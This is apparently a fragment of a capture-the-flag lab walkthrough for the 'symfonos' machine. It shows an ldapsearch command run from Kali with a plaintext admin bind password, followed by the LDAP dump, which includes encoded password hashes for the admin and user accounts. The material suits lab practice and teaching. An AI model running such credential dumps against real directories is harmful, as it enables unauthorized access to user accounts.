 root@kali:~# ldapsearch -h 10.0.2.15 -x -D 'cn=admin,dc=symfonos,dc=local' -b 'dc=symfonos,dc=local' -w 'qMDdyZh3cT6eeAWD'
# extended LDIF
#
# LDAPv3
# base <dc=symfonos,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# symfonos.local
dn: dc=symfonos,dc=local
objectClass: top
objectClass: dcObject
objectClass: organization
o: symfonos
dc: symfonos
# admin, symfonos.local
dn: cn=admin,dc=symfonos,dc=local
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
userPassword:: e1NTSEF9VVdZeHZ1aEEwYldzamZyMmJodHhRYmFwcjllU2dLVm0=
# zeus, symfonos.local
dn: uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
sn: 3
objectClass: top
objectClass: posixAccount
objectClass: inetOrgPerson
loginShell: /bin/bash
homeDirectory: /home/zeus
uidNumber: 14583102
gidNumber: 14564100
userPassword:: Y2V0a0tmNHdDdUhDOUZFVA==
mail: zeus@symfonos.local
gecos: Zeus User
# search result
search: 2
result: 0 Success
# numResponses: 4
# numEntries: 3